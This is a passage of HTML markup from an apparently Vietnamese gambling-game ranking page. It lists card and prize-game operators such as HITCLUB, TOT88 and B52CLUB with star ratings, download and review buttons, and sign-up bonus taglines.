                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#7</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linksinbet" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Game bài đẳng cấp </div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">8</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">HITCLUB</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Game bài nổ hũ tặng code 100K đăng ký mới</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="https://gamebai.tv/hit-club/" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linkhit/" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#8</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linkhit/" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/hit-club/" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Game bài nổ hũ tặng code 100K đăng ký mới</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">8</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">TOT88</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></span>
                                <span class="count-star">()</span>
                            </div>
                            <p>Game đổi thưởng tặng vốn khởi nghiệp 50k</p>
                        </div>
                        <div class="dealer-btn">
                            <a class="btn btn-success d-block" href="" style="margin-bottom: 5px;">
                                <i class="icon-flickr"></i>
                                <span>REVIEW</span>
                            </a>
                            <a class="btn btn-success d-block" href="https://gamebai.tv/linktot88" rel="nofollow noopener noreferrer" target="_blank">
                                <i class="icon-play"></i>
                                <span>TẢI GAME</span>
                            </a>
                        </div>
                    </li>
                    <li class="dealer-list-item-mobile">
                        <div class="dealer-item-body-mobile">
                            <div class="dealer-item-left-mobile">
                                <span class="position-mobile">#8</span>
                                <span class="point-mobile"></span>
                            </div>
                            <div class="dealer-item-right-mobile">
                                <div class="dealer-logo-mobile" data-href="#">
                                    <img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />                                </div>
                                <div class="dealer-info-mobile">
                                    <div class="dealer-name-mobile">
                                        <a class="btn btn-success btn-sm d-block mb-1" href="https://gamebai.tv/linktot88" rel="nofollow noopener noreferrer" target="_blank">Tải game</a>
                                        <a class="btn btn-success btn-sm d-block mb-1" href="" title="Xem ngay">Xem ngay</a>
                                    </div>
                                    <p class="vote-star-mobile jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="#F12930" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div></div></p>
                                </div>
                                <div class="dealer-desc-mobile">Game đổi thưởng tặng vốn khởi nghiệp 50k</div>
                            </div>
                        </div>
                    </li>
                                        <li class="dealer-list-item">
                                                <div class="dealer-meta">
                            <div class="dealer-position">9</div>
                            <div class="dealer-point"></div>
                        </div>
                        <div class="dealer-img">
                            <img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" />                        </div>
                        <div class="dealer-info">
                            <div class="dealer-title">
                                <a href="#">B52CLUB</a>
                            </div>
                            <div class="vote-wrap">
                                <span class="vote-star jq-ry-container" data-rating="5" readonly="readonly" style="width: 85px;"><div class="jq-ry-group-wrapper"><div class="jq-ry-normal-group jq-ry-group"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 12.705 512 486.59" x="0px" y="0px" xml:space="preserve" width="13px" height="13px" fill="gray" style="margin-left: 5px;"><polygon points="256.814,12.705 317.205,198.566 512.631,198.566 354.529,313.435 414.918,499.295 256.814,384.427 98.713,499.295 159.102,313.435 1,198.566 196.426,198.566 "></polygon></svg></div><div class="jq-ry-rated-group jq-ry-group" style="width: 100%;"><!--?xml version="1.0" encoding="utf-8"?--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" 